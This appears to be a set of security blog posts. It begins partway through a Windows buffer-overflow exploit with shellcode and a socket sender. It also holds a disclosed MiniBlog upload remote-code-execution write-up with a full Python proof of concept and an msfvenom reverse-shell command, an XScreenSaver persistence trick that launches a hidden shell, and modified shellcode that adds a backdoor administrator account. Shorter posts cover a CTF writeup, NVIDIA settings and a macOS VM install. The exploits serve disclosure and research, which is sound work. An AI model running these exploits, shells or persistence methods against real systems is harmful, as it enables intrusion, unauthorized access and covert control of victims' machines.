payload += "\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
payload += "\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
payload += "\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
payload += "\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
payload += "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
payload += "\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77"
payload += "\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
payload += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
payload += "\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
payload += "\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x02"
payload += "\x00\x82\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56"
payload += "\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c"
payload += "\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5"
payload += "\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
payload += "\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
payload += "\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56"
payload += "\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
payload += "\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08"
payload += "\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
payload += "\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
payload += "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"

stager =  '\x54\x58\x66\x05\x88\x01\x83\xec'
stager += '\x64\x33\xdb\x53\x80\xc7\x04\x53'
stager += '\x54\x5b\x83\xc3\x64\x53\xff\x30'
stager += '\xb8\x90\x2c\x25\x40\xc1\xe8\x08'
stager += '\xff\xd0'

buffer =  'KSTET '
buffer += stager
buffer += '\x90' * (70 - len(stager)) # nop sled to final payload
buffer += '\xaf\x11\x50\x62'          # jmp esp
buffer += '\xeb\xb4'                  # jmp 0x0110f97e
buffer += '\x90' * 500

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))


print '[*] Connected to target'

s.recv(1024)
s.send(buffer)

print '[*] Sent stager, waiting 5 seconds...'

time.sleep(5)

s.send(payload + '\x90' * (1024 - len(payload)))

print '[*] Sent payload'

s.close()

MiniBlog Remote Code Execution

During a review of the MiniBlog project, a Windows based blogging package, I observed an interesting piece of functionality. With most WYSIWYG editors that support images, it’s common to see the images embedded in the markup that is generated, rather than uploaded to the web server. The images are embedded into the markup by using Data URLs in the img elements.

An example of this can be seen in the inspector of the screenshot below:

At this point, nothing looked particularly strange. However, upon saving the post and inspecting the same image again, a data URL was no longer being used:

As can be seen in the above screenshot, instead of an img element that reads:

<img src="data:image/jpeg;base64,BASE64_CONTENT">

There was an element that had a src attribute referring to a file on disk:

<img src="/posts/files/03d21a01-d1f7-4e09-a6f8-0e67f26eb50b.jpeg" alt="">

Examining the code reveals that the post is scanned for data URLs which are subsequently decoded to disk and the corresponding pieces of markup updated to point to the newly created files:

private void SaveFilesToDisk(Post post)
{
  foreach (Match match in Regex.Matches(post.Content, "(src|href)=\"(data:([^\"]+))\"(>.*?</a>)?"))
  {
    string extension = string.Empty;
    string filename = string.Empty;

    // Image
    if (match.Groups[1].Value == "src")
    {
      extension = Regex.Match(match.Value, "data:([^/]+)/([a-z]+);base64").Groups[2].Value;
    }
    // Other file type
    else
    {
      // Entire filename
      extension = Regex.Match(match.Value, "data:([^/]+)/([a-z0-9+-.]+);base64.*\">(.*)</a>").Groups[3].Value;
    }

    byte[] bytes = ConvertToBytes(match.Groups[2].Value);
    string path = Blog.SaveFileToDisk(bytes, extension);

    string value = string.Format("src=\"{0}\" alt=\"\" ", path);

    if (match.Groups[1].Value == "href")
        value = string.Format("href=\"{0}\"", path);

    Match m = Regex.Match(match.Value, "(src|href)=\"(data:([^\"]+))\"");
    post.Content = post.Content.Replace(m.Value, value);
  }
}

Due to the lack of validation in this method, it is possible to exploit it in order to upload ASPX files and gain remote code execution.

Crafting a Payload

In the SaveFilesToDisk method, there are regular expressions that extract:

  • The MIME type
  • The base64 content

As MIME types will be in the form of image/gif and image/jpeg, the software uses the latter half of the MIME type as the file extension to be used. With this in mind, we can manually exploit this by creating a new post, switching the editor to markup mode (last icon in the toolbar) and including an img element with a MIME type in the data URL that ends in aspx:

In the above screenshot, I generated the base64 data by creating an ASPX shell using msfvenom and encoding with base64:

$ msfvenom -p windows/x64/shell_reverse_tcp EXITFUNC=thread -f aspx LHOST=192.168.194.141 LPORT=4444 -o shell_no_encoding.aspx
$ base64 -w0 shell_no_encoding.aspx > shell.aspx

With netcat listening for incoming connections on port 4444, publishing this post will instantly return a shell once the browser redirects to the new post:

When examining the post that the browser redirected to after clicking the Save button, we can see that the path to the ASPX file is disclosed in the src attribute of the img element:

The same vulnerability was also identified within the Miniblog.Core project with the slight difference that the filename to be used can be specified in the data-filename attribute of the img element as opposed to using the MIME type to determine the file extension.

Disclosure Timeline

  • 2019-03-15: Vulnerability found, patch created and CVEs requested
  • 2019-03-15: Reach out to vendor to begin disclosure
  • 2019-03-16: CVE-2019-9842 and CVE-2019-9845 assigned to the MiniBlog and MiniBlog.Core vulnerabilities respectively
  • 2019-03-16: Discus with vendor and provide patch
  • 2019-03-16: Patch published to GitHub for both projects

CVSS v3 Vector

AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H/E:F/RL:O/RC:C

Proof of Concept Exploit (CVE-2019-9842)

import base64
import re
import requests
import os
import sys
import string
import random

if len(sys.argv) < 5:
    print 'Usage: python {file} [base url] [username] [password] [path to payload]'.format(file = sys.argv[0])
    sys.exit(1)

username = sys.argv[2]
password = sys.argv[3]
url = sys.argv[1]
payload_path = sys.argv[4]
extension = os.path.splitext(payload_path)[1][1:]

def random_string(length):
    return ''.join(random.choice(string.ascii_letters) for m in xrange(length))

def request_verification_code(path, cookies = {}):
    r = requests.get(url + path, cookies = cookies)
    m = re.search(r'name="?__RequestVerificationToken"?.+?value="?([a-zA-Z0-9\-_]+)"?', r.text)

    if m is None:
        print '\033[1;31;40m[!]\033[0m Failed to retrieve verification token'
        sys.exit(1)

    token = m.group(1)
    cookie_token = r.cookies.get('__RequestVerificationToken')

    return [token, cookie_token]


payload = None
with open(payload_path, 'rb') as payload_file:
    payload = base64.b64encode(payload_file.read())

# Note: login_token[1] must be sent with every request as a cookie.
login_token = request_verification_code('/views/login.cshtml?ReturnUrl=/')
print '\033[1;32;40m[+]\033[0m Retrieved login token'

login_res = requests.post(url + '/views/login.cshtml?ReturnUrl=/', allow_redirects = False, data = {
    'username': username,
    'password': password,
    '__RequestVerificationToken': login_token[0]
}, cookies = {
    '__RequestVerificationToken': login_token[1]
})

session_cookie = login_res.cookies.get('miniblog')
if session_cookie is None:
    print '\033[1;31;40m[!]\033[0m Failed to authenticate'
    sys.exit(1)

print '\033[1;32;40m[+]\033[0m Authenticated as {user}'.format(user = username)

post_token = request_verification_code('/post/new', {
    '__RequestVerificationToken': login_token[1],
    'miniblog': session_cookie
})

print '\033[1;32;40m[+]\033[0m Retrieved new post token'

post_res = requests.post(url + '/post.ashx?mode=save', data = {
    'id': random_string(16),
    'isPublished': True,
    'title': random_string(8),
    'excerpt': '',
    'content': '<img src="data:image/{ext};base64,{payload}" />'.format(ext = extension, payload = payload),
    'categories': '',
    '__RequestVerificationToken': post_token[0]
}, cookies = {
    '__RequestVerificationToken': login_token[1],
    'miniblog': session_cookie
})

post_url = post_res.text
post_res = requests.get(url + post_url, cookies = {
    '__RequestVerificationToken': login_token[1],
    'miniblog': session_cookie
})
uploaded = True
payload_url = None
m = re.search(r'img src="?(\/posts\/files\/(.+?)\.' + extension + ')"?', post_res.text)

if m is None:
    print '\033[1;31;40m[!]\033[0m Could not find the uploaded payload location'
    uploaded = False

if uploaded:
    payload_url = m.group(1)
    print '\033[1;32;40m[+]\033[0m Uploaded payload to {url}'.format(url = payload_url)

article_id = None  
m = re.search(r'article class="?post"? data\-id="?([a-zA-Z0-9\-]+)"?', post_res.text)
if m is None:
    print '\033[1;31;40m[!]\033[0m Could not determine article ID of new post. Automatic clean up is not possible.'
else:
    article_id = m.group(1)

if article_id is not None:
    m = re.search(r'name="?__RequestVerificationToken"?.+?value="?([a-zA-Z0-9\-_]+)"?', post_res.text)
    delete_token = m.group(1)
    delete_res = requests.post(url + '/post.ashx?mode=delete', data = {
        'id': article_id,
        '__RequestVerificationToken': delete_token
    }, cookies = {
        '__RequestVerificationToken': login_token[1],
        'miniblog': session_cookie
    })

    if delete_res.status_code == 200:
        print '\033[1;32;40m[+]\033[0m Deleted temporary post'
    else:
        print '\033[1;31;40m[!]\033[0m Failed to automatically cleanup temporary post'

try:
    if uploaded:
        print '\033[1;32;40m[+]\033[0m Executing payload...'
        requests.get(url + payload_url)
except:
    sys.exit()

Persistent Code Execution via XScreenSaver

After successfully gaining remote access to a host, acquiring some form of persistence is usually on the cards in case of network problems, system reboots etc. There are many ways to do this but one way I discovered recently, I thought was quite discreet in comparison to other methods (editing shell rc files, crontabs etc.).

The method I came across was to modify the configuration file of XScreenSaver, a very common screensaver package for Linux, to execute a shell. [mis]Using XScreenSaver offers a couple of benefits:

  • Users will rarely edit this file, meaning there is less chance of the shell being noticed
  • The screen is almost guaranteed to blank on a regular basis, resulting in the shell executing

To demonstrate this, I have setup a Ubuntu 18.10 host running XScreenSaver 5.42 and have a remote shell to it.

Identifying XScreenSaver Presence & Configuration

To determine if XScreenSaver is installed, The configuration file for XScreenSaver can be found in a user’s home directory and is named .xscreensaver:

meterpreter > ls -S xscreensaver
Listing: /home/rastating
========================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100664/rw-rw-r--  8804  fil   2019-03-07 21:49:13 +0000  .xscreensaver

If the configuration file is missing, it does not mean that XScreenSaver is not available, but that the user has not configured their screensaver preferences. In which case, you can create a fresh configuration file and drop it in place.

As there are packages readily available to install it, it is possible to use the system’s package manager to verify if it is installed. For example, in Debian / Ubuntu, you can use dpkg to verify:

$ dpkg -s xscreensaver | grep -i status
Status: install ok installed

If it has been built from source, the presence of the following binaries would also suggest it is installed:

  • xscreensaver
  • xscreensaver-command
  • xscreensaver-demo
  • xscreensaver-getimage
  • xscreensaver-getimage-file
  • xscreensaver-getimage-video
  • xscreensaver-gl-helper
  • xscreensaver-text

In this case, I had selected a screensaver to use and thus the configuration file existed. Examining the configuration file reveal three key pieces of information:

  • The timeout value: how long the session must remain inactive before the screensaver is displayed
  • The mode: whether or not a single screensaver is used, or whether random screensavers are chosen each time
  • The selected screensaver

As can be seen in the below snippet of the configuration file, the timeout value is set to 0:01:00, meaning the screensaver will run after one minute of inactivity:

# XScreenSaver Preferences File
# Written by xscreensaver-demo 5.42 for rastating on Thu Mar  7 21:49:13 2019.
# https://www.jwz.org/xscreensaver/

timeout:        0:01:00
cycle:          0:10:00
lock:           False
lockTimeout:    0:00:00
passwdTimeout:  0:00:30

Moving a bit further down the file, we can see the mode setting is one which indicates that a single screensaver has been selected. We can also see the selected setting, which indicates the selected screensaver is the one found at index position 2 of the programs array. As the array starts at 0, this means that in this instance, the attraction screensaver has been selected:

mode:         one
selected:     2

textMode:     url
textLiteral:  XScreenSaver
textFile:
textProgram:  fortune
textURL:      http://feeds.feedburner.com/ubuntu-news

programs:                                                   \
              maze -root                                  \n\
- GL:         superquadrics -root                         \n\
              attraction -root                            \n\
              blitspin -root                              \n\
              greynetic -root                             \n\

Adding a Shell To The Configuration File

Looking at the programs array of the configuration file, you may have figured out that these strings aren’t just the names of the screensavers that are available, but the base commands that will be executed. In XScreenSaver, each screensaver is a separate binary that when executed will display the fullscreen screensaver.

In the configuration previously shown, when the screen blanks, it would shell out the command:

/usr/lib/xscreensaver/attraction -root

With this in mind, we can inject a command at the end of the base command in order to launch our shell alongside the screensaver. As I had a shell located in /home/rastating/.local/share/shell.elf, I modified the .xscreensaver to launch this. The previous snippet of the configuration file now looks like this:

mode:         one
selected:     2

textMode:     url
textLiteral:  XScreenSaver
textFile:
textProgram:  fortune
textURL:      http://feeds.feedburner.com/ubuntu-news

programs:                                                   \
              maze -root                                  \n\
- GL:         superquadrics -root                         \n\
              attraction -root |                            \
               (/home/rastating/.local/share/shell.elf&)  \n\
              blitspin -root                              \n\
              greynetic -root                             \n\

There are two things to note with this change. The first is that the \n\ that was at the end of the attraction line has been replaced with a single backslash. This indicates that the string is continuing onto a second line. The \n is the delimiter, and thus only appears at the end of the full command.

The second thing to note is the use of | and &, the shell is called in this way to ensure that it is launched alongside the attraction binary and that it does not halt execution by forking it into the background.

Once this change is made, XScreenSaver will automatically pick up the change, as per The Manual:

If you change a setting in the .xscreensaver file while xscreensaver is already running, it will notice this, and reload the file. (The file will be reloaded the next time the screen saver needs to take some action, such as blanking or unblanking the screen, or picking a new graphics mode.)

With this change in place, the shell will now be executed alongside the screensaver binary as can be seen in the video below:

MITRE STEM CTF: Nyanyanyan Writeup

Upon connecting to the provided server via SSH, a Nyan Cat loop is instantly launched. There appears to be no way to escape this.

Specifying a command to be executed upon connecting via SSH results in a stream of whitespace being sent vs. the expected output.

Upon examining the animation, I was able to see some alphanumeric characters in white against the bright blue background. Within these characters, was the flag.

As the characters were too fast to be noted manually, it was necessary to redirect the outpuit of the SSH session to a file (ssh ctf@ip > nyan.txt). After doing this and inspecting the file, there is a significant amount of junk data. As the flag will only contain alphanumeric and special characters, running the following command will show only the individual characters that were displayed in white, and concatenate them together:

grep -oP "[a-zA-Z0-9.Β£$%^&*()_\-+=#~'@;:?><,.{}]" nyan.txt | tr '\n' ' '

Upon doing this, it is possible to see the flag within the output:

How to Permanently Set NVIDIA PowerMizer Settings in Ubuntu

When setting the preferred power mode in the PowerMizer settings of the NVIDIA control panel in Ubuntu, the setting is reset after a reboot of the system. As the default setting forces the GPU to use an adaptive power setting, this can result in decreased performance until such time as setting PowerMizer to prefer maximum performance again.

Although the NVIDIA control panel provides no means of persisting these settings, there is a CLI utility that can help automate the process. Running the nvidia-settings binary with the -q option will output all the current settings. Filtering the output to those related to PowerMizer reveals the GPUPowerMizerMode setting, which when unaltered is set to 0:

$ nvidia-settings -q all | grep -C 10 -i powermizer
  Attribute 'GPUCurrentPerfLevel' (rastating-PC:1[gpu:0]): 3.
    'GPUCurrentPerfLevel' is an integer attribute.
    'GPUCurrentPerfLevel' is a read-only attribute.
    'GPUCurrentPerfLevel' can use the following target types: X Screen, GPU.

  Attribute 'GPUAdaptiveClockState' (rastating-PC:1[gpu:0]): 1.
    'GPUAdaptiveClockState' is a boolean attribute; valid values are: 1 (on/true) and 0 (off/false).
    'GPUAdaptiveClockState' is a read-only attribute.
    'GPUAdaptiveClockState' can use the following target types: X Screen, GPU.

  Attribute 'GPUPowerMizerMode' (rastating-PC:1[gpu:0]): 0.
    Valid values for 'GPUPowerMizerMode' are: 0, 1 and 2.
    'GPUPowerMizerMode' can use the following target types: GPU.

  Attribute 'GPUPowerMizerDefaultMode' (rastating-PC:1[gpu:0]): 0.
    'GPUPowerMizerDefaultMode' is an integer attribute.
    'GPUPowerMizerDefaultMode' is a read-only attribute.
    'GPUPowerMizerDefaultMode' can use the following target types: GPU.

  Attribute 'ECCSupported' (rastating-PC:1[gpu:0]): 0.
    'ECCSupported' is a boolean attribute; valid values are: 1 (on/true) and 0 (off/false).
    'ECCSupported' is a read-only attribute.
    'ECCSupported' can use the following target types: GPU.

  Attribute 'GPULogoBrightness' (rastating-PC:1[gpu:0]): 100.
    The valid values for 'GPULogoBrightness' are in the range 0 - 100 (inclusive).
    'GPULogoBrightness' can use the following target types: GPU.

After setting the preferred mode to β€œPrefer Maximum Performance”, the control panel and terminal output now looked as follows:

$ nvidia-settings -q GpuPowerMizerMode

  Attribute 'GPUPowerMizerMode' (rastating-PC:1[gpu:0]): 1.
    Valid values for 'GPUPowerMizerMode' are: 0, 1 and 2.
    'GPUPowerMizerMode' can use the following target types: GPU.

As can be seen in the above output, the GPUPowerMizerMode is now set to a value of 1.

In addition to reading current values, nvidia-settings can also be used to alter settings. Before using this, we must take note of the GPU index that needs to be changed. In most instances, this will be 0. The index can be identified by looking at the number following gpu: in the attribute line of the output.

Using this information, we can use the -a option to set the value of GpuPowerMizerMode to 1 and verify it has been changed using the -q option:

$ nvidia-settings -a "[gpu:0]/GpuPowerMizerMode=1"

  Attribute 'GPUPowerMizerMode' (rastating-PC:1[gpu:0]) assigned value 1.

$ nvidia-settings -q GpuPowerMizerMode

  Attribute 'GPUPowerMizerMode' (rastating-PC:1[gpu:0]): 1.
    Valid values for 'GPUPowerMizerMode' are: 0, 1 and 2.
    'GPUPowerMizerMode' can use the following target types: GPU.

There are multiple ways to automate the execution of this command. Personally, I have chosen to add it as a startup application. To do this, run β€œStartup Applications Preferences” from the dock and then click the β€œAdd” button. In the dialog that is displayed, add the previously used command to set the preferred mode, like this:

After adding this as a startup program, the setting will be automatically adjusted every time you login and the GPU will always prefer maximum performance.

Altering Msfvenom Exec Payload to Work Without an ExitFunc

On a few occasions as of late, I’ve wanted to use the windows[/x64]/exec payload from msfvenom, but with the goal of:

  1. Allowing execution to continue afterwards
  2. Executing in a single threaded environment
  3. Executing without an exception handler

Unfortunately, when setting the EXITFUNC option to none, no code is generated to allow execution to continue as normal after the payload has been executed, and ultimately results in an access violation.

The example I’ll be going over in this post is specifically the x64 version of the exec payload, which differs slightly to the x86 version. Most notably, the calling convention is different, the x86 version will see all arguments pushed on to the stack, but the x64 version will put the first few arguments into registers.

To generate the base shellcode I’ll be working with, I ran: msfvenom -p windows/x64/exec CMD='cmd.exe /k "net user /add di.security Disecurity1! && net localgroup administrators di.security /add"' EXITFUNC=none

What Causes the Problem

The exec payload uses the WinExec function to run the command specified in the CMD option.

To push the command text specified in the CMD option on to the stack, it is defined as raw bytes at the end of the payload, preceded by a call instruction:

When call is used, the address of the next instruction is then pushed on to the stack, so the execution flow can return to the correct place later. In the context of shellcoding, the pointer to the next instruction is effectively a pointer to the string that has been defined in place, and avoids the need for N amount of push instructions.

If we were to take the first few bytes that appear after call rbp in the above screenshot and convert them to ASCII, we can see that it is the equivalent of cmd.exe /k:

$ echo -e "\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x6b"
cmd.exe /k

Eventually, the execution of the payload will end up being passed to these bytes, which will lead to an error at some point, as the bytes are nonsensical in terms of actual operations.

The Solution

The solution to this issue is quite simple. The ultimate goal will be to add some extra bytes before the command text bytes which will instruct the program to jump past the command text bytes so that normal operations can continue.

As you may be anticipating, doing this will cause an issue in that extra bytes will precede the command text in the call to WinExec. To avoid this becoming an issue, an additional change will need to be made to ensure the pointer used for the lpCmdLine argument is increased by an appropriate number of bytes, so that it points ahead of the new bytes being added.

The change to the command text area can be seen in the screenshot below:

Four new bytes have been added after call rbp, the first two are are for a jmp operation to jump forward past the in place bytes, and the subsequent two bytes are just two NOPs to visually show the separation.

With the new code in place to ensure the command text bytes are never executed, the change to offset the lpCmdLine pointer can be made.

The point at which WinExec is invoked is at the jmp rax operation. At this point, the command being executed will be stored in the rcx register. The code block to look for is:

pop  r8              ; 4158
pop  rsi             ; 5E
pop  rcx             ; 59
pop  rdx             ; 5A
pop  r8              ; 4158
pop  r9              ; 4159
pop  r10             ; 415A
sub  rsp,byte +0x20  ; 4883EC20
push r10             ; 4152
jmp  rax             ; FFE0

As 4 bytes will be added before jmp rax to make the adjustment, and 4 bytes were added to jump over the command text, rcx needs to be adjusted by 8 bytes. To do this, add rcx, 0x8 is inserted before jmp rax:

push r10             ; 4152
add  rcx, byte +0x8  ; 4883C108
jmp  rax             ; FFE0

Fixing Relative Jumps

The simple solution now becomes a bit more painful. Adding the adjustment to the rcx register causes a shift in a number of offsets by 4 bytes.

Thankfully, the visual aid on the left side of the screen in x64dbg makes it a bit easier to identify affected jumps by showing where they would land if taken.

Any jump or call instruction that has an offset that went forward past jmp rax will need to have its offset increased by 4, where as any jump or call that went backwards will need to have its offset decreased by 4.

A total of 4 operations were found that needed to be changed:

  • E8 C0 (call 0xca) changes to E8 C4
  • 74 67 (jz 0xbf) changes to 74 6B
  • E3 56 (jrcxz 0xbe) changes to E3 5A
  • The one jump backwards found towards the end of the payload changes from E9 57 FF FF FF to E9 53 FF FF FF

Wrapping Up & Testing

Now that all the changes have been made, checking the value of rcx when sitting on the jmp rax instruction should show it pointing to the start of the command text bytes:

After the call to WinExec, the execution should eventually return to the short jump that was added before the command text bytes, which should jump straight over the entirety of the command text:

What you place after the command text bytes is completely up to you. In this case, I placed a NOP sled, a stack adjustment and a call into some existing code.

After making these changes, the final payload (minus the additions after the final NOP sled) looks like this:

\xfc\x48\x83\xe4\xf0\xe8\xc4\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6b\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5a\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\x48\x83\xc1\x08\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x53\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xaa\xc5\xe2\x5d\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\xeb\x69\x90\x90\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x6b\x20\x22\x6e\x65\x74\x20\x75\x73\x65\x72\x20\x2f\x61\x64\x64\x20\x64\x69\x2e\x73\x65\x63\x75\x72\x69\x74\x79\x20\x44\x69\x73\x65\x63\x75\x72\x69\x74\x79\x31\x21\x20\x26\x26\x20\x6e\x65\x74\x20\x6c\x6f\x63\x61\x6c\x67\x72\x6f\x75\x70\x20\x41\x64\x6d\x69\x6e\x69\x73\x74\x72\x61\x74\x6f\x72\x73\x20\x64\x69\x2e\x73\x65\x63\x75\x72\x69\x74\x79\x20\x2f\x61\x64\x64\x22\x00\x90\x90\x90\x90\x90\x90\x90\x90\x90

Installing MacOS High Sierra in VirtualBox 5

During a recent pentest, I needed to throw together a macOS virtual machine. Although there was lots of guides around the web, none seemed to work from start to finish. This post contains the steps I extracted from various resources in order to get a fully working High Sierra install within VirtualBox 5.

Step 1: Download The High Sierra Installer

To do this, you need to be on an existing macOS system. I was unable to find the download within the App Store itself, but following this link opened the App Store at the correct page: https://itunes.apple.com/us/app/macos-high-sierra/id1246284741?mt=12

After opening the aforementioned page in the App Store, start the download, but cancel the installation when it starts.

You can then verify that the installer has been downloaded by checking that "/Applications/Install macOS High Sierra.app" exists.

Step 2: Create a Bootable ISO

Next, you need to create an ISO from the installer application that was downloaded in step 1.

Running the below commands will create an ISO on your desktop named HighSierra.iso:

hdiutil create -o /tmp/HighSierra.cdr -size 5200m -layout SPUD -fs HFS+J
hdiutil attach /tmp/HighSierra.cdr.dmg -noverify -mountpoint /Volumes/install_build
sudo /Applications/Install\ macOS\ High\ Sierra.app/Contents/Resources/createinstallmedia --volume /Volumes/install_build
mv /tmp/HighSierra.cdr.dmg ~/Desktop/InstallSystem.dmg
hdiutil detach /Volumes/Install\ macOS\ High\ Sierra
hdiutil convert ~/Desktop/InstallSystem.dmg -format UDTO -o ~/Desktop/HighSierra.iso

Step 3: Creating the Virtual Machine

I experimented with a few different settings in regards to the CPU and RAM allocation. I didn’t find a combination that didn’t work, but create a VM with the following things in mind:

  • Ensure the name of the VM is MacOS (ensure to keep the same casing)
  • Ensure the type is Mac OS X and the version is macOS 10.12 Sierra (64-bit) (there is a High Sierra option too, but I chose Sierra by accident and it worked)
  • Untick Floppy in System > Motherboard > Boot Order
  • Use >= 4096 MB of memory in System > Motherboard
  • Use >= 2 CPUs in System > Processor
  • Use 128 MB of video memory in Display > Screen
